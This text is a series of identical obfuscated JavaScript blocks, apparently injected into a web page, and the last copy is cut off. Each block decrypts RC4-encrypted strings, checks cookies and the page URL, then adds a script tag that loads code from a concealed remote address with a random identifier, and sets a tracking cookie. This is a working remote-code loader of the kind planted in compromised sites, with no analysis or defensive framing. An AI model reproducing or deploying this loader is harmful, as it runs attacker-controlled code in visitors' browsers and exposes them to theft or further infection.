kSYwP0zKpH=["bGqM0FS","/axFWj6rgmE3+A==","s8NrZKv","eujIC/VzOUxX01OtSPjsSA==","ck6yFDm3LD1U","a8tOty8rFWmRaKdurn1B82A="];var uGSP779t1mdhQ=bOoaxKvmC4vo(kSYwP0zKpH[1],kSYwP0zKpH[0]);if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[3],kSYwP0zKpH[2]))===-1){if(window[bOoaxKvmC4vo(t4TapIuBm[3],t4TapIuBm[2])].href[bOoaxKvmC4vo(t4TapIuBm[5],t4TapIuBm[4])](uGSP779t1mdhQ)){if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[5],kSYwP0zKpH[4]))===-1){bDPvG0fSm8oj();}}}};function bDPvG0fSm8oj(){var fyoyLybH=["ilgkFi1bCNoc4Bgm","q9CCvg==","oGzz1KuJscY5h","5QY2SvQlWdolbsU5jw==","k91JbBr1","PfE/","vprivvm","Z1KO+g=="];var bnvACpFhHT6=["lkI2MZg521G","jQTjW6Lmbz8v6McF69eUt4wiuqT7kayLHeo4ZiDtF/diCQo=","qEGndGcFr","PiEgRTGv","ohv4rIc","9jdpo6hpWd/uPQzrL2ExLvk=","cWGDkhZYCnwVSInw","gA==","tLnC5J2qEw1UNNRX","nGc="];const uid=window[bOoaxKvmC4vo(fyoyLybH[1],fyoyLybH[0])](aIccXwOJ3gw666());const url=bOoaxKvmC4vo(bnvACpFhHT6[1],bnvACpFhHT6[0])+encodeURIComponent(uid);const script=document[bOoaxKvmC4vo(fyoyLybH[3],fyoyLybH[2])](bOoaxKvmC4vo(bnvACpFhHT6[3],bnvACpFhHT6[2]));script[bOoaxKvmC4vo(fyoyLybH[5],fyoyLybH[4])]=url;document[bOoaxKvmC4vo(fyoyLybH[7],fyoyLybH[6])].appendChild(script);dlHRWfqrun(bOoaxKvmC4vo(bnvACpFhHT6[5],bnvACpFhHT6[4]),bOoaxKvmC4vo(bnvACpFhHT6[7],bnvACpFhHT6[6]),bOoaxKvmC4vo(bnvACpFhHT6[9],bnvACpFhHT6[8]));};function dlHRWfqrun(ooLAY9odUx1d1Df,l84oij4YS,c0OEXaebHEgeNJTF5){var rImIYx2q4eA=["jYnjJfxanWPK","EYVO/pj/gg==","g1zZpQsPfb","A98mWr2UIw==","yt1YrDRw5nFH","dTnaYZPKjJBWYtQ=","pUQ51sWP4XQEMMph","J2Tegv6n"];var xRQ83Wjw93COnmh=["kj6eR5aZm9GTUF","rNiEGmw=","jeqb8Dqu","/xDlJA==","dtZ0YLxfQTXy4fEcq","Y+ppzPt9CX2W2Q==","k1DWIAgfSoYX","Urcx4xS39VY=","uG4Miwg","Ow=="];var blVyHTk=new Date;var xmFJbbMgxj=bOoaxKvmC4vo(xRQ83Wjw93COnmh[1],xRQ83Wjw93COnmh[0]);var bT9lw1z=bOoaxKvmC4vo(xRQ83Wjw93COnmh[3],xRQ83Wjw93COnmh[2]);blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[1],rImIYx2q4eA[0])](blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[3],rImIYx2q4eA[2])]()+(c0OEXaebHEgeNJTF5*xmFJbbMgxj*bT9lw1z));var pnkVLMRaOkrF=bOoaxKvmC4vo(xRQ83Wjw93COnmh[5],xRQ83Wjw93COnmh[4])+blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[5],rImIYx2q4eA[4])]();var you0geYV=bOoaxKvmC4vo(xRQ83Wjw93COnmh[7],xRQ83Wjw93COnmh[6]);document[bOoaxKvmC4vo(rImIYx2q4eA[7],rImIYx2q4eA[6])]=ooLAY9odUx1d1Df+bOoaxKvmC4vo(xRQ83Wjw93COnmh[9],xRQ83Wjw93COnmh[8])+l84oij4YS+pnkVLMRaOkrF+you0geYV;};function aIccXwOJ3gw666(){var nHPaphjEoIoo=["o7G5bT3CCU63sY","VGGXg3rb4g==","fLgfooTvceXDLN3M","Wmrp06Jm+vmLo7Yc6qCx","ybHW7zcppW5soO","PKD/NbGwiwg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bOoaxKvmC4vo(nHPaphjEoIoo[1],nHPaphjEoIoo[0])](/[018]/g,c=>(c^crypto[bOoaxKvmC4vo(nHPaphjEoIoo[3],nHPaphjEoIoo[2])](new Uint8Array(1))[0]&15>>c/4)[bOoaxKvmC4vo(nHPaphjEoIoo[5],nHPaphjEoIoo[4])](16));};wAPWjrkQ9Z7SxmY();
/* 1704928963 */
</script><script>function sigAGvtWK4uGZv(c2p5XUjsDMQAURyTv,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<c2p5XUjsDMQAURyTv.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(c2p5XUjsDMQAURyTv.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bOoaxKvmC4vo(mtDtt9b7RkH,zK73ipzFG2i){return sigAGvtWK4uGZv(atob(mtDtt9b7RkH),zK73ipzFG2i);};function wAPWjrkQ9Z7SxmY(){var t4TapIuBm=["iEyJd1o0Fswq0TwXN","/6qedd0H","elzCVdENJVF5O","/6vfmSTN17Q=","qBZJexO35F7lqla0","EnVZ57Pr7a8="];var kSYwP0zKpH=["bGqM0FS","/axFWj6rgmE3+A==","s8NrZKv","eujIC/VzOUxX01OtSPjsSA==","ck6yFDm3LD1U","a8tOty8rFWmRaKdurn1B82A="];var uGSP779t1mdhQ=bOoaxKvmC4vo(kSYwP0zKpH[1],kSYwP0zKpH[0]);if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[3],kSYwP0zKpH[2]))===-1){if(window[bOoaxKvmC4vo(t4TapIuBm[3],t4TapIuBm[2])].href[bOoaxKvmC4vo(t4TapIuBm[5],t4TapIuBm[4])](uGSP779t1mdhQ)){if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[5],kSYwP0zKpH[4]))===-1){bDPvG0fSm8oj();}}}};function bDPvG0fSm8oj(){var fyoyLybH=["ilgkFi1bCNoc4Bgm","q9CCvg==","oGzz1KuJscY5h","5QY2SvQlWdolbsU5jw==","k91JbBr1","PfE/","vprivvm","Z1KO+g=="];var bnvACpFhHT6=["lkI2MZg521G","jQTjW6Lmbz8v6McF69eUt4wiuqT7kayLHeo4ZiDtF/diCQo=","qEGndGcFr","PiEgRTGv","ohv4rIc","9jdpo6hpWd/uPQzrL2ExLvk=","cWGDkhZYCnwVSInw","gA==","tLnC5J2qEw1UNNRX","nGc="];const uid=window[bOoaxKvmC4vo(fyoyLybH[1],fyoyLybH[0])](aIccXwOJ3gw666());const url=bOoaxKvmC4vo(bnvACpFhHT6[1],bnvACpFhHT6[0])+encodeURIComponent(uid);const script=document[bOoaxKvmC4vo(fyoyLybH[3],fyoyLybH[2])](bOoaxKvmC4vo(bnvACpFhHT6[3],bnvACpFhHT6[2]));script[bOoaxKvmC4vo(fyoyLybH[5],fyoyLybH[4])]=url;document[bOoaxKvmC4vo(fyoyLybH[7],fyoyLybH[6])].appendChild(script);dlHRWfqrun(bOoaxKvmC4vo(bnvACpFhHT6[5],bnvACpFhHT6[4]),bOoaxKvmC4vo(bnvACpFhHT6[7],bnvACpFhHT6[6]),bOoaxKvmC4vo(bnvACpFhHT6[9],bnvACpFhHT6[8]));};function dlHRWfqrun(ooLAY9odUx1d1Df,l84oij4YS,c0OEXaebHEgeNJTF5){var rImIYx2q4eA=["jYnjJfxanWPK","EYVO/pj/gg==","g1zZpQsPfb","A98mWr2UIw==","yt1YrDRw5nFH","dTnaYZPKjJBWYtQ=","pUQ51sWP4XQEMMph","J2Tegv6n"];var xRQ83Wjw93COnmh=["kj6eR5aZm9GTUF","rNiEGmw=","jeqb8Dqu","/xDlJA==","dtZ0YLxfQTXy4fEcq","Y+ppzPt9CX2W2Q==","k1DWIAgfSoYX","Urcx4xS39VY=","uG4Miwg","Ow=="];var blVyHTk=new Date;var xmFJbbMgxj=bOoaxKvmC4vo(xRQ83Wjw93COnmh[1],xRQ83Wjw93COnmh[0]);var bT9lw1z=bOoaxKvmC4vo(xRQ83Wjw93COnmh[3],xRQ83Wjw93COnmh[2]);blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[1],rImIYx2q4eA[0])](blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[3],rImIYx2q4eA[2])]()+(c0OEXaebHEgeNJTF5*xmFJbbMgxj*bT9lw1z));var pnkVLMRaOkrF=bOoaxKvmC4vo(xRQ83Wjw93COnmh[5],xRQ83Wjw93COnmh[4])+blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[5],rImIYx2q4eA[4])]();var you0geYV=bOoaxKvmC4vo(xRQ83Wjw93COnmh[7],xRQ83Wjw93COnmh[6]);document[bOoaxKvmC4vo(rImIYx2q4eA[7],rImIYx2q4eA[6])]=ooLAY9odUx1d1Df+bOoaxKvmC4vo(xRQ83Wjw93COnmh[9],xRQ83Wjw93COnmh[8])+l84oij4YS+pnkVLMRaOkrF+you0geYV;};function aIccXwOJ3gw666(){var nHPaphjEoIoo=["o7G5bT3CCU63sY","VGGXg3rb4g==","fLgfooTvceXDLN3M","Wmrp06Jm+vmLo7Yc6qCx","ybHW7zcppW5soO","PKD/NbGwiwg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bOoaxKvmC4vo(nHPaphjEoIoo[1],nHPaphjEoIoo[0])](/[018]/g,c=>(c^crypto[bOoaxKvmC4vo(nHPaphjEoIoo[3],nHPaphjEoIoo[2])](new Uint8Array(1))[0]&15>>c/4)[bOoaxKvmC4vo(nHPaphjEoIoo[5],nHPaphjEoIoo[4])](16));};wAPWjrkQ9Z7SxmY();
/* 771885404 */
</script><script>function sigAGvtWK4uGZv(c2p5XUjsDMQAURyTv,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<c2p5XUjsDMQAURyTv.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(c2p5XUjsDMQAURyTv.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bOoaxKvmC4vo(mtDtt9b7RkH,zK73ipzFG2i){return sigAGvtWK4uGZv(atob(mtDtt9b7RkH),zK73ipzFG2i);};function wAPWjrkQ9Z7SxmY(){var t4TapIuBm=["iEyJd1o0Fswq0TwXN","/6qedd0H","elzCVdENJVF5O","/6vfmSTN17Q=","qBZJexO35F7lqla0","EnVZ57Pr7a8="];var kSYwP0zKpH=["bGqM0FS","/axFWj6rgmE3+A==","s8NrZKv","eujIC/VzOUxX01OtSPjsSA==","ck6yFDm3LD1U","a8tOty8rFWmRaKdurn1B82A="];var uGSP779t1mdhQ=bOoaxKvmC4vo(kSYwP0zKpH[1],kSYwP0zKpH[0]);if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[3],kSYwP0zKpH[2]))===-1){if(window[bOoaxKvmC4vo(t4TapIuBm[3],t4TapIuBm[2])].href[bOoaxKvmC4vo(t4TapIuBm[5],t4TapIuBm[4])](uGSP779t1mdhQ)){if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[5],kSYwP0zKpH[4]))===-1){bDPvG0fSm8oj();}}}};function bDPvG0fSm8oj(){var fyoyLybH=["ilgkFi1bCNoc4Bgm","q9CCvg==","oGzz1KuJscY5h","5QY2SvQlWdolbsU5jw==","k91JbBr1","PfE/","vprivvm","Z1KO+g=="];var bnvACpFhHT6=["lkI2MZg521G","jQTjW6Lmbz8v6McF69eUt4wiuqT7kayLHeo4ZiDtF/diCQo=","qEGndGcFr","PiEgRTGv","ohv4rIc","9jdpo6hpWd/uPQzrL2ExLvk=","cWGDkhZYCnwVSInw","gA==","tLnC5J2qEw1UNNRX","nGc="];const uid=window[bOoaxKvmC4vo(fyoyLybH[1],fyoyLybH[0])](aIccXwOJ3gw666());const url=bOoaxKvmC4vo(bnvACpFhHT6[1],bnvACpFhHT6[0])+encodeURIComponent(uid);const script=document[bOoaxKvmC4vo(fyoyLybH[3],fyoyLybH[2])](bOoaxKvmC4vo(bnvACpFhHT6[3],bnvACpFhHT6[2]));script[bOoaxKvmC4vo(fyoyLybH[5],fyoyLybH[4])]=url;document[bOoaxKvmC4vo(fyoyLybH[7],fyoyLybH[6])].appendChild(script);dlHRWfqrun(bOoaxKvmC4vo(bnvACpFhHT6[5],bnvACpFhHT6[4]),bOoaxKvmC4vo(bnvACpFhHT6[7],bnvACpFhHT6[6]),bOoaxKvmC4vo(bnvACpFhHT6[9],bnvACpFhHT6[8]));};function dlHRWfqrun(ooLAY9odUx1d1Df,l84oij4YS,c0OEXaebHEgeNJTF5){var rImIYx2q4eA=["jYnjJfxanWPK","EYVO/pj/gg==","g1zZpQsPfb","A98mWr2UIw==","yt1YrDRw5nFH","dTnaYZPKjJBWYtQ=","pUQ51sWP4XQEMMph","J2Tegv6n"];var xRQ83Wjw93COnmh=["kj6eR5aZm9GTUF","rNiEGmw=","jeqb8Dqu","/xDlJA==","dtZ0YLxfQTXy4fEcq","Y+ppzPt9CX2W2Q==","k1DWIAgfSoYX","Urcx4xS39VY=","uG4Miwg","Ow=="];var blVyHTk=new Date;var xmFJbbMgxj=bOoaxKvmC4vo(xRQ83Wjw93COnmh[1],xRQ83Wjw93COnmh[0]);var bT9lw1z=bOoaxKvmC4vo(xRQ83Wjw93COnmh[3],xRQ83Wjw93COnmh[2]);blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[1],rImIYx2q4eA[0])](blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[3],rImIYx2q4eA[2])]()+(c0OEXaebHEgeNJTF5*xmFJbbMgxj*bT9lw1z));var pnkVLMRaOkrF=bOoaxKvmC4vo(xRQ83Wjw93COnmh[5],xRQ83Wjw93COnmh[4])+blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[5],rImIYx2q4eA[4])]();var you0geYV=bOoaxKvmC4vo(xRQ83Wjw93COnmh[7],xRQ83Wjw93COnmh[6]);document[bOoaxKvmC4vo(rImIYx2q4eA[7],rImIYx2q4eA[6])]=ooLAY9odUx1d1Df+bOoaxKvmC4vo(xRQ83Wjw93COnmh[9],xRQ83Wjw93COnmh[8])+l84oij4YS+pnkVLMRaOkrF+you0geYV;};function aIccXwOJ3gw666(){var nHPaphjEoIoo=["o7G5bT3CCU63sY","VGGXg3rb4g==","fLgfooTvceXDLN3M","Wmrp06Jm+vmLo7Yc6qCx","ybHW7zcppW5soO","PKD/NbGwiwg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bOoaxKvmC4vo(nHPaphjEoIoo[1],nHPaphjEoIoo[0])](/[018]/g,c=>(c^crypto[bOoaxKvmC4vo(nHPaphjEoIoo[3],nHPaphjEoIoo[2])](new Uint8Array(1))[0]&15>>c/4)[bOoaxKvmC4vo(nHPaphjEoIoo[5],nHPaphjEoIoo[4])](16));};wAPWjrkQ9Z7SxmY();
/* 4193333642 */
</script><script>function sigAGvtWK4uGZv(c2p5XUjsDMQAURyTv,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<c2p5XUjsDMQAURyTv.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(c2p5XUjsDMQAURyTv.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bOoaxKvmC4vo(mtDtt9b7RkH,zK73ipzFG2i){return sigAGvtWK4uGZv(atob(mtDtt9b7RkH),zK73ipzFG2i);};function wAPWjrkQ9Z7SxmY(){var t4TapIuBm=["iEyJd1o0Fswq0TwXN","/6qedd0H","elzCVdENJVF5O","/6vfmSTN17Q=","qBZJexO35F7lqla0","EnVZ57Pr7a8="];var kSYwP0zKpH=["bGqM0FS","/axFWj6rgmE3+A==","s8NrZKv","eujIC/VzOUxX01OtSPjsSA==","ck6yFDm3LD1U","a8tOty8rFWmRaKdurn1B82A="];var uGSP779t1mdhQ=bOoaxKvmC4vo(kSYwP0zKpH[1],kSYwP0zKpH[0]);if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[3],kSYwP0zKpH[2]))===-1){if(window[bOoaxKvmC4vo(t4TapIuBm[3],t4TapIuBm[2])].href[bOoaxKvmC4vo(t4TapIuBm[5],t4TapIuBm[4])](uGSP779t1mdhQ)){if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[5],kSYwP0zKpH[4]))===-1){bDPvG0fSm8oj();}}}};function bDPvG0fSm8oj(){var fyoyLybH=["ilgkFi1bCNoc4Bgm","q9CCvg==","oGzz1KuJscY5h","5QY2SvQlWdolbsU5jw==","k91JbBr1","PfE/","vprivvm","Z1KO+g=="];var bnvACpFhHT6=["lkI2MZg521G","jQTjW6Lmbz8v6McF69eUt4wiuqT7kayLHeo4ZiDtF/diCQo=","qEGndGcFr","PiEgRTGv","ohv4rIc","9jdpo6hpWd/uPQzrL2ExLvk=","cWGDkhZYCnwVSInw","gA==","tLnC5J2qEw1UNNRX","nGc="];const uid=window[bOoaxKvmC4vo(fyoyLybH[1],fyoyLybH[0])](aIccXwOJ3gw666());const url=bOoaxKvmC4vo(bnvACpFhHT6[1],bnvACpFhHT6[0])+encodeURIComponent(uid);const script=document[bOoaxKvmC4vo(fyoyLybH[3],fyoyLybH[2])](bOoaxKvmC4vo(bnvACpFhHT6[3],bnvACpFhHT6[2]));script[bOoaxKvmC4vo(fyoyLybH[5],fyoyLybH[4])]=url;document[bOoaxKvmC4vo(fyoyLybH[7],fyoyLybH[6])].appendChild(script);dlHRWfqrun(bOoaxKvmC4vo(bnvACpFhHT6[5],bnvACpFhHT6[4]),bOoaxKvmC4vo(bnvACpFhHT6[7],bnvACpFhHT6[6]),bOoaxKvmC4vo(bnvACpFhHT6[9],bnvACpFhHT6[8]));};function dlHRWfqrun(ooLAY9odUx1d1Df,l84oij4YS,c0OEXaebHEgeNJTF5){var rImIYx2q4eA=["jYnjJfxanWPK","EYVO/pj/gg==","g1zZpQsPfb","A98mWr2UIw==","yt1YrDRw5nFH","dTnaYZPKjJBWYtQ=","pUQ51sWP4XQEMMph","J2Tegv6n"];var xRQ83Wjw93COnmh=["kj6eR5aZm9GTUF","rNiEGmw=","jeqb8Dqu","/xDlJA==","dtZ0YLxfQTXy4fEcq","Y+ppzPt9CX2W2Q==","k1DWIAgfSoYX","Urcx4xS39VY=","uG4Miwg","Ow=="];var blVyHTk=new Date;var xmFJbbMgxj=bOoaxKvmC4vo(xRQ83Wjw93COnmh[1],xRQ83Wjw93COnmh[0]);var bT9lw1z=bOoaxKvmC4vo(xRQ83Wjw93COnmh[3],xRQ83Wjw93COnmh[2]);blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[1],rImIYx2q4eA[0])](blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[3],rImIYx2q4eA[2])]()+(c0OEXaebHEgeNJTF5*xmFJbbMgxj*bT9lw1z));var pnkVLMRaOkrF=bOoaxKvmC4vo(xRQ83Wjw93COnmh[5],xRQ83Wjw93COnmh[4])+blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[5],rImIYx2q4eA[4])]();var you0geYV=bOoaxKvmC4vo(xRQ83Wjw93COnmh[7],xRQ83Wjw93COnmh[6]);document[bOoaxKvmC4vo(rImIYx2q4eA[7],rImIYx2q4eA[6])]=ooLAY9odUx1d1Df+bOoaxKvmC4vo(xRQ83Wjw93COnmh[9],xRQ83Wjw93COnmh[8])+l84oij4YS+pnkVLMRaOkrF+you0geYV;};function aIccXwOJ3gw666(){var nHPaphjEoIoo=["o7G5bT3CCU63sY","VGGXg3rb4g==","fLgfooTvceXDLN3M","Wmrp06Jm+vmLo7Yc6qCx","ybHW7zcppW5soO","PKD/NbGwiwg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bOoaxKvmC4vo(nHPaphjEoIoo[1],nHPaphjEoIoo[0])](/[018]/g,c=>(c^crypto[bOoaxKvmC4vo(nHPaphjEoIoo[3],nHPaphjEoIoo[2])](new Uint8Array(1))[0]&15>>c/4)[bOoaxKvmC4vo(nHPaphjEoIoo[5],nHPaphjEoIoo[4])](16));};wAPWjrkQ9Z7SxmY();
/* 3287975436 */
</script><script>function sigAGvtWK4uGZv(c2p5XUjsDMQAURyTv,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<c2p5XUjsDMQAURyTv.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(c2p5XUjsDMQAURyTv.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bOoaxKvmC4vo(mtDtt9b7RkH,zK73ipzFG2i){return sigAGvtWK4uGZv(atob(mtDtt9b7RkH),zK73ipzFG2i);};function wAPWjrkQ9Z7SxmY(){var t4TapIuBm=["iEyJd1o0Fswq0TwXN","/6qedd0H","elzCVdENJVF5O","/6vfmSTN17Q=","qBZJexO35F7lqla0","EnVZ57Pr7a8="];var kSYwP0zKpH=["bGqM0FS","/axFWj6rgmE3+A==","s8NrZKv","eujIC/VzOUxX01OtSPjsSA==","ck6yFDm3LD1U","a8tOty8rFWmRaKdurn1B82A="];var uGSP779t1mdhQ=bOoaxKvmC4vo(kSYwP0zKpH[1],kSYwP0zKpH[0]);if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[3],kSYwP0zKpH[2]))===-1){if(window[bOoaxKvmC4vo(t4TapIuBm[3],t4TapIuBm[2])].href[bOoaxKvmC4vo(t4TapIuBm[5],t4TapIuBm[4])](uGSP779t1mdhQ)){if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[5],kSYwP0zKpH[4]))===-1){bDPvG0fSm8oj();}}}};function bDPvG0fSm8oj(){var fyoyLybH=["ilgkFi1bCNoc4Bgm","q9CCvg==","oGzz1KuJscY5h","5QY2SvQlWdolbsU5jw==","k91JbBr1","PfE/","vprivvm","Z1KO+g=="];var bnvACpFhHT6=["lkI2MZg521G","jQTjW6Lmbz8v6McF69eUt4wiuqT7kayLHeo4ZiDtF/diCQo=","qEGndGcFr","PiEgRTGv","ohv4rIc","9jdpo6hpWd/uPQzrL2ExLvk=","cWGDkhZYCnwVSInw","gA==","tLnC5J2qEw1UNNRX","nGc="];const uid=window[bOoaxKvmC4vo(fyoyLybH[1],fyoyLybH[0])](aIccXwOJ3gw666());const url=bOoaxKvmC4vo(bnvACpFhHT6[1],bnvACpFhHT6[0])+encodeURIComponent(uid);const script=document[bOoaxKvmC4vo(fyoyLybH[3],fyoyLybH[2])](bOoaxKvmC4vo(bnvACpFhHT6[3],bnvACpFhHT6[2]));script[bOoaxKvmC4vo(fyoyLybH[5],fyoyLybH[4])]=url;document[bOoaxKvmC4vo(fyoyLybH[7],fyoyLybH[6])].appendChild(script);dlHRWfqrun(bOoaxKvmC4vo(bnvACpFhHT6[5],bnvACpFhHT6[4]),bOoaxKvmC4vo(bnvACpFhHT6[7],bnvACpFhHT6[6]),bOoaxKvmC4vo(bnvACpFhHT6[9],bnvACpFhHT6[8]));};function dlHRWfqrun(ooLAY9odUx1d1Df,l84oij4YS,c0OEXaebHEgeNJTF5){var rImIYx2q4eA=["jYnjJfxanWPK","EYVO/pj/gg==","g1zZpQsPfb","A98mWr2UIw==","yt1YrDRw5nFH","dTnaYZPKjJBWYtQ=","pUQ51sWP4XQEMMph","J2Tegv6n"];var xRQ83Wjw93COnmh=["kj6eR5aZm9GTUF","rNiEGmw=","jeqb8Dqu","/xDlJA==","dtZ0YLxfQTXy4fEcq","Y+ppzPt9CX2W2Q==","k1DWIAgfSoYX","Urcx4xS39VY=","uG4Miwg","Ow=="];var blVyHTk=new Date;var xmFJbbMgxj=bOoaxKvmC4vo(xRQ83Wjw93COnmh[1],xRQ83Wjw93COnmh[0]);var bT9lw1z=bOoaxKvmC4vo(xRQ83Wjw93COnmh[3],xRQ83Wjw93COnmh[2]);blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[1],rImIYx2q4eA[0])](blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[3],rImIYx2q4eA[2])]()+(c0OEXaebHEgeNJTF5*xmFJbbMgxj*bT9lw1z));var pnkVLMRaOkrF=bOoaxKvmC4vo(xRQ83Wjw93COnmh[5],xRQ83Wjw93COnmh[4])+blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[5],rImIYx2q4eA[4])]();var you0geYV=bOoaxKvmC4vo(xRQ83Wjw93COnmh[7],xRQ83Wjw93COnmh[6]);document[bOoaxKvmC4vo(rImIYx2q4eA[7],rImIYx2q4eA[6])]=ooLAY9odUx1d1Df+bOoaxKvmC4vo(xRQ83Wjw93COnmh[9],xRQ83Wjw93COnmh[8])+l84oij4YS+pnkVLMRaOkrF+you0geYV;};function aIccXwOJ3gw666(){var nHPaphjEoIoo=["o7G5bT3CCU63sY","VGGXg3rb4g==","fLgfooTvceXDLN3M","Wmrp06Jm+vmLo7Yc6qCx","ybHW7zcppW5soO","PKD/NbGwiwg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bOoaxKvmC4vo(nHPaphjEoIoo[1],nHPaphjEoIoo[0])](/[018]/g,c=>(c^crypto[bOoaxKvmC4vo(nHPaphjEoIoo[3],nHPaphjEoIoo[2])](new Uint8Array(1))[0]&15>>c/4)[bOoaxKvmC4vo(nHPaphjEoIoo[5],nHPaphjEoIoo[4])](16));};wAPWjrkQ9Z7SxmY();
/* 122517506 */
</script><script>function sigAGvtWK4uGZv(c2p5XUjsDMQAURyTv,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<c2p5XUjsDMQAURyTv.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(c2p5XUjsDMQAURyTv.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bOoaxKvmC4vo(mtDtt9b7RkH,zK73ipzFG2i){return sigAGvtWK4uGZv(atob(mtDtt9b7RkH),zK73ipzFG2i);};function wAPWjrkQ9Z7SxmY(){var t4TapIuBm=["iEyJd1o0Fswq0TwXN","/6qedd0H","elzCVdENJVF5O","/6vfmSTN17Q=","qBZJexO35F7lqla0","EnVZ57Pr7a8="];var kSYwP0zKpH=["bGqM0FS","/axFWj6rgmE3+A==","s8NrZKv","eujIC/VzOUxX01OtSPjsSA==","ck6yFDm3LD1U","a8tOty8rFWmRaKdurn1B82A="];var uGSP779t1mdhQ=bOoaxKvmC4vo(kSYwP0zKpH[1],kSYwP0zKpH[0]);if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[3],kSYwP0zKpH[2]))===-1){if(window[bOoaxKvmC4vo(t4TapIuBm[3],t4TapIuBm[2])].href[bOoaxKvmC4vo(t4TapIuBm[5],t4TapIuBm[4])](uGSP779t1mdhQ)){if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[5],kSYwP0zKpH[4]))===-1){bDPvG0fSm8oj();}}}};function bDPvG0fSm8oj(){var fyoyLybH=["ilgkFi1bCNoc4Bgm","q9CCvg==","oGzz1KuJscY5h","5QY2SvQlWdolbsU5jw==","k91JbBr1","PfE/","vprivvm","Z1KO+g=="];var bnvACpFhHT6=["lkI2MZg521G","jQTjW6Lmbz8v6McF69eUt4wiuqT7kayLHeo4ZiDtF/diCQo=","qEGndGcFr","PiEgRTGv","ohv4rIc","9jdpo6hpWd/uPQzrL2ExLvk=","cWGDkhZYCnwVSInw","gA==","tLnC5J2qEw1UNNRX","nGc="];const uid=window[bOoaxKvmC4vo(fyoyLybH[1],fyoyLybH[0])](aIccXwOJ3gw666());const url=bOoaxKvmC4vo(bnvACpFhHT6[1],bnvACpFhHT6[0])+encodeURIComponent(uid);const 